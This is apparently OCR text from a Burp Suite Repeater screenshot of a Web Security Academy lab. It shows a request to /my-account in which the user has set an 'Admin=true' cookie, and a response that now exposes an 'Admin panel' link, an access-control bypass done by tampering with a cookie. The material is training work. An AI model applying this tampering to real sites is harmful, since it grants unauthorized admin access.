 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Settings
Organizer Extensions Learn
1 × 2 × +
Send Cancel < > Target: https://0ab200dc03dcda3081ac8ecf00060020.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /my-account?id=wiener HTTP/2
2 Host: 0ab200dc03dcda3081ac8ecf00060020.web-security-academy.net
3 Cookie: Admin=true; session=VmFrIYukfaOGfveABnYWIokPgsQfMqAo
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/123.0.6312.122 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
8 Sec-Fetch-Site: same-origin
9 Sec-Fetch-Mode: navigate
Search 0 highlights
Response
Pretty Raw Hex Render \n
40 </div>
41 <div theme="">
42 <section class="maincontainer">
43 <div class="container is-page">
44 <header class="navigation-header">
45 <section class="top-links">
46 <a href=/>Home</a><p>|</p>
47 <a href="/admin">Admin panel</a><p>|</p>
48 <a href="/my-account?id=wiener">My account</a><
p>|</p>
49 <a href="/logout">Log out</a><p>|</p>
50 </section>
51 </header>
admin 2 matches
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 2
Request headers 22
Response headers 4
Inspector
Notes
acc